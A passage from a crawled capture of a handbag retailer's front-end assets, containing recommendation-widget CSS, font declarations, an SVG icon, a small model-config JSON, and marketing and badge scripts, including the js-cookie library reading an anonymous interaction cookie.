#000}.show-more-swatches.fs-rec-widget-1ymyj9l{margin-left:5px;position:relative;top:2px}.color-swatches-wrapper.fs-rec-widget-1xgbzd0{grid-area:colorSwatches}.color-swatches.fs-rec-widget-1xgbzd0{display:flex;align-items:center;flex-wrap:wrap}.text-badge.fs-rec-widget-1no9z77,.sale-badge.fs-rec-widget-45n8p7{padding:4px 10px;background-color:var(--text-badge-background-color);border:1px solid var(--text-badge-border-color);border-radius:var(--text-badge-border-radius);color:var(--text-badge-text-color);top:var(--text-badge-top);left:var(--text-badge-left);right:var(--text-badge-right);bottom:var(--text-badge-bottom);font-size:var(--text-badge-font-size);position:absolute}.fs-badges-wrapper.fs-rec-widget-1hblk7n{position:absolute;z-index:2;display:flex;width:100%;height:100%;pointer-events:none}.fs-image-badge.fs-rec-widget-1hblk7n{max-width:80px;max-height:80px}.container.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{direction:rtl;width:fit-content;display:flex;position:absolute;right:0;opacity:var(--quick-view-opacity);z-index:1}.quick-view-wrapper.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{border:1px solid #ccc;cursor:pointer;width:30px;height:30px;border-radius:30px;text-align:center;background:#fff;color:#00000080;display:flex;justify-content:center;align-items:center;box-sizing:unset}.quick-view-wrapper.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq:hover{width:105px;transition:width .3s;background:#fff;text-align:right;line-height:28px;position:absolute;padding-left:5px}.quick-view-text.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{letter-spacing:var(--quick-view-letter-spacing);color:var(--quick-view-color);font-size:var(--quick-view-font-size);font-family:var(--quick-view-font-family);font-weight:var(--quick-view-font-weight);text-align:left;direction:ltr;position:inherit;vertical-align:top;visibility:hidden;width:max-content;right:10px}.quick-view-wrapper.fs-rec-widget-1ai4buq:hover .quick-view-text.fs-rec-widget-1ai4buq{visibility:visible;transition:right .3s;right:30px}.icon.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{right:7px;position:absolute;display:flex}.classic-quick-view-container.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{height:100%;width:100%;position:absolute;display:flex;align-items:center;justify-content:center}.classic-quick-view-wrapper.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{opacity:var(--quick-view-opacity);border:var(--quick-view-border);z-index:3;background:var(--quick-view-background);padding:5px;border-radius:var(--quick-view-border-radius);color:var(--quick-view-color);transition:.3s}.classic-quick-view-wrapper.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq:hover{background:black;color:#fff;border-color:#454545}.classic-quick-view-text.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{letter-spacing:var(--quick-view-letter-spacing);font-size:var(--quick-view-font-size);font-family:var(--quick-view-font-family);font-weight:var(--quick-view-font-weight)}.info-container.fs-rec-widget-mugv9e{padding:var(--product-info-padding);grid-template-areas:var(--product-info-grid-areas);display:grid;width:100%;max-width:var(--product-info-max-width)}.product-container.fs-rec-widget-mugv9e{flex-direction:column;justify-content:center;margin:10px;cursor:pointer;transition:all .3s cubic-bezier(.25,.46,.45,.94);background-color:var(--product-background-color);border:var(--product-border);border-radius:var(--product-border-radius);box-shadow:var(--product-shadow);max-width:var(--product-max-width)}.product-container.fs-rec-widget-mugv9e:hover{border:var(--product-border-hover)}.editor-product-container.fs-rec-widget-mugv9e{justify-content:flex-start;flex:var(--product-container-flex);transform:var(--product-transform)}.vertical-product.fs-rec-widget-mugv9e{margin:unset;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.image-wrapper.fs-rec-widget-mugv9e{position:relative}.selector.fs-rec-widget-6jxlk4{margin:10px 0}a.fs-rec-widget-6jxlk4{text-decoration:unset;color:#000}.options.fs-rec-widget-6jxlk4{display:flex;align-items:center;flex-wrap:wrap}.selector-title.fs-rec-widget-6jxlk4{margin:10px 0;font-weight:700;font-size:15px}.option.fs-rec-widget-6jxlk4{text-align:center;padding:5px;transition:all .3s ease-in-out;background:white;font-weight:500;font-size:14px;border-radius:5px;margin:2px 3px;border:1px solid #ccc;cursor:pointer;min-width:40px}.option.fs-rec-widget-6jxlk4:hover,.option.selected.fs-rec-widget-6jxlk4{border:1px solid black}.more-options.fs-rec-widget-6jxlk4{cursor:pointer;font-weight:700}.more-options.fs-rec-widget-6jxlk4:hover{text-decoration:underline}.not-sellable.fs-rec-widget-6jxlk4{pointer-events:none;cursor:default;opacity:.7;background:linear-gradient(to bottom right,transparent calc(50% - 1px),#bbbbbb calc(52% - 1px),#6e6e6e 50%,transparent 52%)}.selected.not-sellable.fs-rec-widget-6jxlk4{background:linear-gradient(to bottom right,#1c1c1c calc(50% - 1px),#ffffff calc(52% - 1px),#ffffff 50%,#1d1d1d 52%)!important}@media (max-width: 450px){.selector.fs-rec-widget-6jxlk4{margin:0 0 5px}.option.fs-rec-widget-6jxlk4{min-width:22px;min-height:22px;display:flex;align-items:center;justify-content:center}.selector-title.fs-rec-widget-6jxlk4{margin:0 0 10px}}.arrow.fs-rec-widget-1n41ehv{transition:.2s all ease-in-out}.arrow.rotate.fs-rec-widget-1n41ehv{transform:rotate(180deg)}.quantity-wrapper.fs-rec-widget-psqhm7{display:flex;align-items:center;max-width:100%;border-radius:var(--quantity-border-radius);border:var(--quantity-border)}.qty-label.fs-rec-widget-psqhm7{color:var(--quantity-color);font-size:var(--quantity-font-size);font-family:var(--quantity-font-family);font-weight:var(--quantity-font-weight);letter-spacing:var(--quantity-letter-spacing)}.label-wrapper.fs-rec-widget-psqhm7{padding:5px;text-align:var(--quantity-text-align)}input[type=number].fs-rec-widget-psqhm7{height:32px;width:60px;text-align:center;-moz-appearance:textfield;margin:0;padding:4px 0;border-bottom:unset;border-top:unset;border-right:var(--quantity-border);border-left:var(--quantity-border);color:var(--quantity-color)}input.fs-rec-widget-psqhm7::-webkit-outer-spin-button,input.fs-rec-widget-psqhm7::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}label.fs-rec-widget-psqhm7{letter-spacing:.55px}.left-button.fs-rec-widget-psqhm7,.right-button.fs-rec-widget-psqhm7{background-color:#fff;border:unset;border-radius:var(--quantity-border-radius);height:40px;display:flex;justify-content:center;align-items:center;text-align:center;box-sizing:border-box;width:fit-content;min-width:50px;cursor:pointer}.quantity-wrapper.fs-rec-widget-kcmzyq{display:flex;align-items:center;max-width:45%}input[type=number].fs-rec-widget-kcmzyq{height:30px;width:60px;text-align:center;-moz-appearance:textfield;margin:0;padding:4px 0;border:1px solid #ccc;border-right:0;border-left:0}input.fs-rec-widget-kcmzyq::-webkit-outer-spin-button,input.fs-rec-widget-kcmzyq::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}label.fs-rec-widget-kcmzyq{background-color:#fff;border:1px solid #ccc;border-radius:5px 0 0 5px;height:40px;display:flex;justify-content:center;align-items:center;text-align:center;box-sizing:border-box;width:fit-content;min-width:50px}.buttons.fs-rec-widget-kcmzyq{display:grid;height:40px}.button.fs-rec-widget-kcmzyq{color:gray;font-size:10px;margin:0;padding:2px;background-color:#fff;width:30px;cursor:pointer;min-height:unset!important;display:block;border:1px solid #ccc}.increase.fs-rec-widget-kcmzyq{border-radius:0 5px 0 0;border-bottom:unset}.decrease.fs-rec-widget-kcmzyq{border-radius:0 0 5px}.items.fs-rec-widget-1tsjcmc{margin:20px 0 5px;display:flex;justify-content:space-between;align-items:flex-end}.fs-sold-out-button.fs-rec-widget-1tsjcmc{pointer-events:none;cursor:default;height:40px;background-color:#a3a3a3;display:flex;width:160px;align-items:center;justify-content:center;color:#fff;font-weight:500;border-radius:5px;margin-left:auto}@media (max-width: 785px){.items.fs-rec-widget-1tsjcmc{width:95%;margin:10px 0}}.availability.fs-rec-widget-ymzvtb{display:flex}.in-stock.fs-rec-widget-ymzvtb{color:#0cc182;margin-left:5px}.out-of-stock.fs-rec-widget-ymzvtb{color:#e8001e;margin-left:5px}.quick-view-reviews{display:flex;align-items:center}.rating.fs-rec-widget-qllrdt{display:flex;margin-right:40px}.fs-rec-widget-usndq1.fs-rec-widget-usndq1::-webkit-scrollbar{width:6px;height:6px}.quick-view-dialog-wrapper-left-ouside.fs-rec-widget-usndq1.fs-rec-widget-usndq1{padding:30px 0 30px 85px}.quick-view-dialog-image-bottom-ouside.fs-rec-widget-usndq1.fs-rec-widget-usndq1{padding-bottom:110px}.quick-view-dialog-wrapper-modern.fs-rec-widget-usndq1>.quick-view-dialog-content.fs-rec-widget-usndq1{background-color:#fff}.fs-images-bar-container.fs-rec-widget-usndq1.fs-rec-widget-usndq1{display:flex;align-items:flex-start;flex-direction:column;position:absolute;border-right:1px solid #0000003d;overflow:auto}.fs-images-bar-container-left-inside.fs-rec-widget-usndq1.fs-rec-widget-usndq1{margin-left:15px;margin-top:15px;height:80%}.fs-images-bar-container-left-ouside.fs-rec-widget-usndq1.fs-rec-widget-usndq1{left:15px;border-color:transparent}.fs-images-bar-container-bottom-inside.fs-rec-widget-usndq1.fs-rec-widget-usndq1{flex-direction:row;margin-left:15px;bottom:15px}.fs-images-bar-container-bottom-ouside.fs-rec-widget-usndq1.fs-rec-widget-usndq1{flex-direction:row;bottom:15px;border-color:transparent}.fs-images-bar-container-bottom-ouside.fs-rec-widget-usndq1>img.fs-rec-widget-usndq1{margin-right:5px}.fs-images-bar-container-left-ouside.fs-rec-widget-usndq1>img.fs-rec-widget-usndq1{margin-bottom:5px}.fs-images-bar-container-bottom-inside.fs-rec-widget-usndq1>img.fs-rec-widget-usndq1{margin-left:5px}.fs-images-bar-container-left-inside.fs-rec-widget-usndq1>img.fs-rec-widget-usndq1{margin-bottom:5px}.fs-single-image.fs-rec-widget-usndq1.fs-rec-widget-usndq1{width:60px;height:85px;cursor:pointer}.quick-view-dialog-wrapper.fs-rec-widget-usndq1.fs-rec-widget-usndq1{font-family:Arial,serif;box-sizing:unset;transition:transform .3s;max-width:1000px;display:grid;grid-template-columns:40% 60%;border-radius:10px}.quick-view-dialog-wrapper-mobile.fs-rec-widget-usndq1.fs-rec-widget-usndq1{display:unset}.quick-view-dialog-content.fs-rec-widget-usndq1.fs-rec-widget-usndq1{background-color:#efefef;width:-webkit-fill-available;padding:10px 15px;display:flex;flex-direction:column;justify-content:space-between}.quick-view-dialog-image.fs-rec-widget-usndq1.fs-rec-widget-usndq1{height:fit-content;align-self:center}.quick-view-image.fs-rec-widget-usndq1.fs-rec-widget-usndq1{width:100%;height:100%;aspect-ratio:.75;object-fit:contain;vertical-align:middle}.quick-view-dialog-info-header.fs-rec-widget-usndq1.fs-rec-widget-usndq1{border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding-top:5px;padding-bottom:5px;display:flex;margin-bottom:10px}.quick-view-dialog-title.fs-rec-widget-usndq1.fs-rec-widget-usndq1{text-align:left;text-decoration:none;padding-top:10px;font-size:1.4em;line-height:1.2em}.quick-view-dialog-price.fs-rec-widget-usndq1.fs-rec-widget-usndq1{text-align:left;font-size:1.8em}.quick-view-dialog-desc.fs-rec-widget-usndq1.fs-rec-widget-usndq1{text-align:left;margin-bottom:8px;overflow:auto;max-height:140px;line-height:1.4;font-size:14px}.fs-quick-view-dialog-desc-no-variants.fs-rec-widget-usndq1.fs-rec-widget-usndq1{max-height:unset}.quick-view-dialog-go-to-product-page.fs-rec-widget-usndq1.fs-rec-widget-usndq1{padding-bottom:10px;color:#0090ff}a.fs-rec-widget-usndq1.fs-rec-widget-usndq1{text-decoration:unset;color:#000}@media (max-width: 420px){.quick-view-dialog-desc.fs-rec-widget-usndq1.fs-rec-widget-usndq1{max-width:unset;min-width:unset}}.is-selected.fs-rec-widget-1nz9dda{z-index:5;border:1px solid #ccc}.arrow-button.fs-rec-widget-1nz9dda{position:absolute;top:150px;border:1px solid #ccc;border-radius:50%;padding:5px;display:flex;background-color:#fff}.arrow-button-left.fs-rec-widget-1nz9dda{left:16px}.arrow-button-right.fs-rec-widget-1nz9dda{right:16px}.fs-images-bar-container.fs-rec-widget-1nz9dda{max-width:100vw;overflow:auto;margin-top:-55px;display:flex;align-items:flex-start;justify-content:flex-start;padding-bottom:20px}.fs-single-image.fs-rec-widget-1nz9dda{padding:0 1px;background:#efefef}.quick-view-dialog-wrapper.fs-rec-widget-1nz9dda{font-family:Arial,serif;box-sizing:unset;transition:transform .3s;max-width:1000px;display:grid;border-radius:10px;height:100%}.quick-view-image-content-grid.fs-rec-widget-1nz9dda{display:grid;grid-template-rows:45% 47% 8%;justify-items:center;background-color:#efefef;overflow:hidden;height:100%}.header-price-box.fs-rec-widget-1nz9dda{display:flex;align-items:baseline}.quick-view-dialog-content.fs-rec-widget-1nz9dda{padding:10px 15px 0}.quick-view-dialog-content-wrapper.fs-rec-widget-1nz9dda{background-color:#fff;border-top-left-radius:40px;border-top-right-radius:40px;margin-top:15px;overflow-x:hidden;overflow-y:auto;width:100%;max-height:100%}.quick-view-details-title.fs-rec-widget-1nz9dda{font-weight:700;font-size:15px;padding-bottom:5px}.quick-view-details.fs-rec-widget-1nz9dda{color:#393939;font-size:.85em;margin-left:3px}.quick-view-dialog-image.fs-rec-widget-1nz9dda{margin-top:15px}.quick-view-image.fs-rec-widget-1nz9dda{width:100%;height:100%;aspect-ratio:.75;object-fit:contain;vertical-align:middle}.quick-view-dialog-info-header.fs-rec-widget-1nz9dda{padding-top:5px;padding-bottom:5px;display:flex;flex-direction:column;width:100%;min-width:65%}.quick-view-rating-wrapper.fs-rec-widget-1nz9dda{margin-top:5px}.quick-view-dialog-title.fs-rec-widget-1nz9dda{text-align:left;text-decoration:none;padding-top:10px;font-size:1.8em;line-height:1.2em}.quick-view-vendor.fs-rec-widget-1nz9dda{padding-top:5px;font-size:1em;line-height:1.2em}.quick-view-dialog-price.fs-rec-widget-1nz9dda{font-size:1.4em;text-align:right;max-width:35%;width:100%;margin-top:5px}.quick-view-dialog-desc.fs-rec-widget-1nz9dda{text-align:left;overflow:auto;max-height:120px;line-height:1.4;font-size:14px}.quick-view-dialog-description-medium.fs-rec-widget-1nz9dda{max-height:150px!important}.quick-view-dialog-full-description.fs-rec-widget-1nz9dda{max-height:unset!important}a.fs-rec-widget-1nz9dda{text-decoration:unset;color:#000}.cart-items-wrapper.fs-rec-widget-1nz9dda{width:100%;background-color:#fff;display:flex;justify-content:center;align-items:flex-end}.fs-quick-view-arrow-wrapper.fs-rec-widget-1nz9dda{display:flex;justify-content:center}.fs-quick-view-arrow-wrapper-animation.fs-rec-widget-1nz9dda{animation:fs-rec-widget-1nz9dda-leaves 2s ease-in-out infinite;-webkit-animation:fs-rec-widget-1nz9dda-leaves 2s ease-in-out infinite}.separator.fs-rec-widget-1nz9dda{margin-top:5px}@keyframes fs-rec-widget-1nz9dda-leaves{0%{transform:scale(1)}50%{transform:scale(1.5)}to{transform:scale(1)}}@media (max-width: 450px){.quick-view-dialog-desc.fs-rec-widget-1nz9dda{max-width:unset;min-width:unset}}.quick-view-price-wrapper{display:flex;padding-bottom:10px;align-items:baseline}.quick-view-dialog-compare{margin-left:6px;text-decoration:line-through;color:gray;font-family:inherit}.upsell-cross-sell-product-grid.fs-rec-widget-1y737o6{justify-content:var(--product-container-justify-content)}.expanded-carousel-container.fs-rec-widget-1y737o6{display:grid;grid-template-columns:var(--grid-template-columns);row-gap:var(--grid-row-gap);column-gap:var(--grid-col-gap);margin-left:var(--grid-left-margin);transition:.2s opacity ease-in-out;opacity:1}.slide-horizontal.fs-rec-widget-1y737o6{display:flex;flex-direction:row;align-items:start;flex-wrap:nowrap}.slide-vertical.fs-rec-widget-1y737o6{display:grid;grid-template-columns:var(--slide-vertical-grid-template-columns);justify-content:center}.fs-widget-root.fs-rec-widget-1ligp28{display:block}div.fs-widget-root.fs-rec-widget-1ligp28:nth-of-type(2){display:none}div.fs-widget-root.fs-rec-widget-1ligp28:nth-of-type(3){display:none}.fs-popup-widget.fs-popup-hidden.fs-rec-widget-1ligp28{height:0!important;max-height:0!important;overflow:hidden!important;margin:0!important;padding:0!important;border:none!important}#fs-recommendation-widget-main.fs-rec-widget-1ligp28{display:flex;flex-direction:column;align-items:center;padding:var(--widget-padding)}.widget-main.fs-rec-widget-1ligp28{border:var(--widget-main-border);border-radius:var(--widget-main-border-radius);background-color:var(--widget-main-background-color)}.widget-container.fs-rec-widget-1ligp28{display:flex;flex-direction:row;align-items:center;justify-content:center;height:100%}.carousel-container.fs-rec-widget-1ligp28{width:100%;height:100%;position:relative;display:flex;flex-direction:column;overflow-x:hidden;overflow-y:hidden}.products-container-horizontal.fs-rec-widget-1ligp28{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;flex-wrap:nowrap}.products-container-vertical.fs-rec-widget-1ligp28{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-wrap:nowrap}.preview-container.fs-rec-widget-1ligp28{padding:unset}button.fs-rec-widget-1ligp28{background:none;border:none;outline:none;cursor:pointer;font-size:2em;color:#000;font-weight:700}@media (max-width: 480px){button.fs-rec-widget-1ligp28{font-size:1em}}.arrow-vertical.fs-rec-widget-1ligp28{transform:rotate(90deg)}.arrow-visibility.fs-rec-widget-1ligp28{visibility:hidden}.editor-recommendation-widget-container.fs-rec-widget-1ligp28{width:95vw;overflow:hidden}.editor-products-container-horizontal.fs-rec-widget-1ligp28{width:100%}.vertical-widget-container.fs-rec-widget-1ligp28{align-items:unset}.vertical-carousel-container.fs-rec-widget-1ligp28{max-height:var(--max-widget-vertical-height)}.fs-recommendation-left-arrow.fs-rec-widget-1ligp28,.fs-recommendation-right-arrow.fs-rec-widget-1ligp28{height:15px;width:15px;display:flex;align-items:center;justify-content:center}.fs-modal-backdrop.fs-rec-widget-1ligp28{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#0009;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px);display:flex;align-items:center;justify-content:center;z-index:999999;padding:20px;animation:fs-rec-widget-1ligp28-fadeIn .2s ease-out;overflow-y:auto}@keyframes fs-rec-widget-1ligp28-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fs-rec-widget-1ligp28-slideUp{0%{opacity:0;transform:translateY(20px) scale(.98)}to{opacity:1;transform:translateY(0) scale(1)}}.fs-modal-content.fs-rec-widget-1ligp28{position:relative;background:#ffffff;border-radius:16px;padding:32px;width:100%;max-width:min(1200px,95vw);max-height:90vh;overflow-y:auto;box-shadow:0 20px 60px #00000026,0 8px 24px #0000001a,0 0 0 1px #0000000d;animation:fs-rec-widget-1ligp28-slideUp .3s cubic-bezier(.16,1,.3,1)}.fs-modal-content.fs-rec-widget-1ligp28{scroll-behavior:smooth;-webkit-overflow-scrolling:touch}.fs-modal-content.fs-rec-widget-1ligp28::-webkit-scrollbar{width:8px}.fs-modal-content.fs-rec-widget-1ligp28::-webkit-scrollbar-track{background:rgba(0,0,0,.05);border-radius:10px}.fs-modal-content.fs-rec-widget-1ligp28::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2);border-radius:10px;transition:background .2s}.fs-modal-content.fs-rec-widget-1ligp28::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.3)}.fs-modal-close.fs-rec-widget-1ligp28{position:absolute;top:16px;right:16px;background:rgba(0,0,0,.05);border:none;width:36px;height:36px;border-radius:50%;font-size:20px;font-weight:300;cursor:pointer;color:#666;z-index:1;padding:0;line-height:1;display:flex;align-items:center;justify-content:center;transition:all .2s cubic-bezier(.4,0,.2,1)}.fs-modal-close.fs-rec-widget-1ligp28:hover{color:#000;background:rgba(0,0,0,.1);transform:scale(1.05)}.fs-modal-close.fs-rec-widget-1ligp28:active{transform:scale(.95)}@media (max-width: 768px){.fs-modal-backdrop.fs-rec-widget-1ligp28{padding:16px}.fs-modal-content.fs-rec-widget-1ligp28{padding:24px;border-radius:12px;max-height:92vh}.fs-modal-close.fs-rec-widget-1ligp28{top:12px;right:12px;width:32px;height:32px;font-size:18px}}@media (max-width: 480px){.fs-modal-backdrop.fs-rec-widget-1ligp28{padding:12px}.fs-modal-content.fs-rec-widget-1ligp28{padding:20px;border-radius:12px;max-width:100%;max-height:94vh}.fs-modal-close.fs-rec-widget-1ligp28{top:10px;right:10px;width:30px;height:30px;font-size:16px}}.fs-minicart-widget{width:100%;margin:0;padding:0}.fs-minicart-widget{height:auto!important;max-height:none!important;overflow:visible!important;margin:auto!important;padding:0!important;border:none!important}.fs-minicart-widget .editor-recommendation-widget-container{width:100%!important}.fs-minicart-widget h2{margin-top:5px;margin-bottom:5px}.fs-minicart-widget .container{max-width:200px!important}.fs-minicart-widget .fs-recommendation-product-image{width:150px!important;height:auto!important}@media (max-width: 640px){.fs-minicart-widget .widget-main{overflow:auto;-webkit-overflow-scrolling:touch;padding:8px 12px;box-sizing:border-box}.fs-minicart-widget .product-card img{height:211px;width:150px;object-fit:cover}}@media (min-width: 641px) and (max-width: 1024px){.fs-minicart-widget .widget-main{overflow:auto;-webkit-overflow-scrolling:touch;padding:8px 12px;box-sizing:border-box}.fs-minicart-widget .product-card img{height:211px;width:150px;object-fit:cover}}@media (min-width: 1025px){.fs-minicart-widget .widget-main{overflow:auto;-webkit-overflow-scrolling:touch;padding:8px 12px;box-sizing:border-box}.fs-minicart-widget .product-card img{height:211px;width:150px;object-fit:cover}}.fs-minicart-widget .fs-rec-widget-main{gap:8px}.fs-minicart-widget .dots-container,.fs-minicart-widget .fs-dots,.fs-minicart-widget .fs-carousel-arrows,.fs-minicart-widget .left-arrow,.fs-minicart-widget .right-arrow{display:none!important}.fs-minicart-widget .product-card{padding:6px}.fs-minicart-widget .product-title{font-size:12px;line-height:1.2;margin:4px 0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.fs-minicart-widget .product-price{font-size:12px}.fs-minicart-widget .product-badges{gap:4px;transform:scale(.9);transform-origin:left top}.highlight-selector-class{outline:2px dashed #0090ff;z-index:100}.button.fs-rec-widget-21k4a6{border-radius:6px;border-width:0;box-shadow:#32325d1a 0 0 0 1px inset,#32325d1a 0 2px 5px,#00000012 0 1px 1px;color:#fff;cursor:pointer;height:44px;line-height:1.15;margin:12px 5px 0 0;outline:none;padding:0 25px;transition:all .2s ease-in-out;user-select:none;-webkit-user-select:none;font-size:20px;font-weight:bolder}.button.primary.fs-rec-widget-21k4a6{background-color:#405cf5}.button.primary.fs-rec-widget-21k4a6:hover{background-color:#2d49d9}.button.secondary.fs-rec-widget-21k4a6{background-color:#a9a9b0}.button.secondary.fs-rec-widget-21k4a6:hover{background-color:#86868c}.button.accept.fs-rec-widget-21k4a6{background-color:#089608}.button.accept.fs-rec-widget-21k4a6:hover{background-color:#047904}.button.decline.fs-rec-widget-21k4a6{background-color:#a50808}.button.decline.fs-rec-widget-21k4a6:hover{background-color:#8b0000}.info.fs-rec-widget-42l7wl{position:fixed;bottom:15px;right:15px;text-align:left;border:1px solid #eee;padding:15px;margin:15px;border-radius:4px;width:320px}h2.fs-rec-widget-42l7wl{margin:0 0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}label.fs-rec-widget-42l7wl{font-weight:700}input.fs-rec-widget-42l7wl{width:100%}


--- FILE ---
content_type: text/css
request_url: https://staticw2.yotpo.com/assets/open_sans_work_sans_400_600_700_display_swap.css
body_size: 81
content:
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://staticw2.yotpo.com/web-fonts/opensans/v34/open-sans-v34-vietnamese_latin-ext_latin_hebrew_greek-ext_greek_cyrillic-ext_cyrillic-regular.woff2) format("woff2")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://staticw2.yotpo.com/web-fonts/opensans/v34/open-sans-v34-vietnamese_latin-ext_latin_hebrew_greek-ext_greek_cyrillic-ext_cyrillic-600.woff2) format("woff2")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://staticw2.yotpo.com/web-fonts/opensans/v34/open-sans-v34-vietnamese_latin-ext_latin_hebrew_greek-ext_greek_cyrillic-ext_cyrillic-700.woff2) format("woff2")}@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://staticw2.yotpo.com/web-fonts/worksans/v18/work-sans-v18-vietnamese_latin-ext_latin-regular.woff2) format("woff2")}@font-face{font-family:'Work Sans';font-style:normal;font-weight:600;font-display:swap;src:url(https://staticw2.yotpo.com/web-fonts/worksans/v18/work-sans-v18-vietnamese_latin-ext_latin-600.woff2) format("woff2")}@font-face{font-family:'Work Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://staticw2.yotpo.com/web-fonts/worksans/v18/work-sans-v18-vietnamese_latin-ext_latin-700.woff2) format("woff2")}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hobo-fb.svg?v=13615688416145998281664206686
body_size: -859
content:
<svg width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.3846 0.144231V3.31731H8.4976C7.80849 3.31731 7.34375 3.46154 7.10337 3.75C6.86298 4.03846 6.74279 4.47115 6.74279 5.04808V7.31971H10.2644L9.79567 10.8774H6.74279V20H3.0649V10.8774H0V7.31971H3.0649V4.69952C3.0649 3.20913 3.48157 2.05329 4.3149 1.23197C5.14824 0.410657 6.25801 0 7.64423 0C8.82211 0 9.73558 0.0480769 10.3846 0.144231Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x50:6a:68:3d:7b:39:77:37:69:3a:3a:3a:22:7e:33:54:20:45:5e:6c:78:35:2a:5d:5a:29:34:62:71;keras;oyyg9nnqx2stizjrc0qqwkdstqo84r61ijr2q5owomcqhgjgv1ujxbhz597u97441vdaqm9i","weights":"../weights/506a683d.h5","biases":"../biases/506a683d.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.attn.tv/growth-tag-assets/client-configs/71w.js
body_size: 965
content:
(function(){"use strict";var _;function v(o){return o&&o.__esModule&&Object.prototype.hasOwnProperty.call(o,"default")?o.default:o}var w={exports:{}};/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */(function(o,I){(function(d){var p;if(o.exports=d(),p=!0,!p){var l=window.Cookies,r=window.Cookies=d();r.noConflict=function(){return window.Cookies=l,r}}})(function(){function d(){for(var r=0,t={};r<arguments.length;r++){var s=arguments[r];for(var g in s)t[g]=s[g]}return t}function p(r){return r.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function l(r){function t(){}function s(n,i,e){if(!(typeof document>"u")){e=d({path:"/"},t.defaults,e),typeof e.expires=="number"&&(e.expires=new Date(new Date*1+e.expires*864e5)),e.expires=e.expires?e.expires.toUTCString():"";try{var a=JSON.stringify(i);/^[\{\[]/.test(a)&&(i=a)}catch{}i=r.write?r.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var f="";for(var u in e)e[u]&&(f+="; "+u,e[u]!==!0&&(f+="="+e[u].split(";")[0]));return document.cookie=n+"="+i+f}}function g(n,i){if(!(typeof document>"u")){for(var e={},a=document.cookie?document.cookie.split("; "):[],f=0;f<a.length;f++){var u=a[f].split("="),c=u.slice(1).join("=");!i&&c.charAt(0)==='"'&&(c=c.slice(1,-1));try{var C=p(u[0]);if(c=(r.read||r)(c,C)||p(c),i)try{c=JSON.parse(c)}catch{}if(e[C]=c,n===C)break}catch{}}return n?e[n]:e}}return t.set=s,t.get=function(n){return g(n,!1)},t.getJSON=function(n){return g(n,!0)},t.remove=function(n,i){s(n,"",d(i,{expires:-1}))},t.defaults={},t.withConverter=l,t}return l(function(){})})})(w);var h=w.exports;const x=v(h);function m(o){return x.get(o)}(_=window.__attentive_cfg)!=null&&_.cxd;const A={ANON_ID_PARAMS:()=>{try{const o=m("unique_interaction_id");if(o)return o}catch{}}};window.__attentive_client_cfg=A})();


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/badge-extender.js?v=149585139795849649901717689333
body_size: 23
content:
document.addEventListener("DOMContentLoaded",function(){if(NewBadges){const originalSet=NewBadges.set;NewBadges.set=function(product,productElement){originalSet.call(this,product,productElement),product.tags.includes("go_product")&&(clearBadges(productElement),this.addLabel(productElement,`<span class="go-product-badge" style="position: absolute;
                top: 0;
                z-index: 1;
                padding-top: 10px;
                padding-left: 10px;">
                    <svg width="72" height="27" viewBox="0 0 72 27" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#a)">
                            <path d="M63.954 13.445q0 3.859-1.794 6.948-1.793 3.09-4.854 4.813-3.063 1.724-6.761 1.723-3.698.001-6.78-1.723-3.081-1.723-4.892-4.813-1.813-3.09-1.812-6.948 0-3.857 1.812-6.928 1.81-3.071 4.893-4.794Q46.846 0 50.545 0t6.779 1.723a12.63 12.63 0 0 1 4.856 4.794q1.773 3.072 1.774 6.928" fill="#26585F"/>
